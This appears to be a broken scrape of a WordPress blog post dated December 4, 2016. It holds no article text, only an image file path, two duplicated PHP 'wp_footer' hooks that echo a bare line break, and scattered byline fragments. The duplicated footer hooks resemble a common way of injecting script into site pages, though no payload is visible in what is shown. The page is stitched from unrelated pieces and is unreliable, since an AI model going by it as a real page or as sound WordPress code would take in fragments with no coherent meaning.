
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
December 4, 2016
In
0
0